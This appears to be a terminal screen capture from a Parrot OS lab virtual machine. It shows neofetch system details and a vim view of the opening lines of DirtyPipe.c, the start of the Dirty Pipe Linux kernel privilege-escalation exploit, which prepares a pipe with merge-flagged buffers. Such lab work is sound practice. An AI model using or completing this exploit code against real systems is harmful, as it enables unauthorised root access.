 Jul 1 | 2:05
10.0.2.15
10.10.14.124
❯ neofetch
`:oho/-`
`mMMMMMMMMMMMNmmdhy-
dMMMMMMMMMMMMMMMMMMs`
+MMsohNMMMMMMMMMMMMMm/
.My   .+dMMMMMMMMMMMh.
+       :NMMMMMMMMMMMMNo
`yMMMMMMMMMMMMMm:
/NMMMMMMMMMMMMMy`
.hMMMMMMMMMMMMMN+
``-NMMMMMMMMMd-
/MMMMMMMMMMMs`
mMMMMMMMsyNMN/
+MMMMMMMo  :sNh.
`NMMMMMMm     -o/
oMMMMMMM.
`NMMMMMM+
+MMd/NMh
mMm -mN`
/MM  `h:
dM`   .
:M-
d:
-+
-
airil@airil
-----------
OS: Parrot OS 5.0 (Electro Ara) x86_64
Host: VirtualBox 1.2
Kernel: 5.16.0-12parrot1-amd64
Uptime: 30 secs
Packages: 3086 (dpkg)
Shell: zsh 5.8
Resolution: 1920x914
WM: bspwm
Theme: ARK-Dark [GTK2/3]
Icons: ara [GTK2/3]
Terminal: gnome-terminal
CPU: Intel i5-8265U (1) @ 1.800GHz
GPU: 00:02.0 VMware SVGA II Adapter
Memory: 314MiB / 1981MiB
~ ✔
31 $
32 #define _GNU_SOURCE$
33 #include <unistd.h>$
34 #include <fcntl.h>$
35 #include <stdio.h>$
36 #include <stdlib.h>$
37 #include <string.h>$
38 #include <sys/stat.h>$
39 #include <sys/user.h>$
40 $
41 #ifndef PAGE_SIZE$
42 #define PAGE_SIZE 4096$
43 #endif$
44 $
45 /**$
46  * Create a pipe where all "bufs" on the pipe_inode_info ring have the$
47  * PIPE_BUF_FLAG_CAN_MERGE flag set.$
48  */$
49 static void prepare_pipe(int p[2])$
50 {$
51 >   if (pipe(p)) abort();$
52 $
53 >   const unsigned pipe_size = fcntl(p[1], F_GETPIPE_SZ);$
54 >   static char buffer[4096];$
55 $
56 >   /* fill the pipe completely; each pipe_buffer will now have$
57 >      the PIPE_BUF_FLAG_CAN_MERGE flag */$
58 >   for (unsigned r = pipe_size; r > 0;) {$
59 >   >   unsigned n = r > sizeof(buffer) ? sizeof(buffer) : r;$
60 >   >   write(p[1], buffer, n);$
DirtyPipe.c 34,1 19%
~ ✔ uwu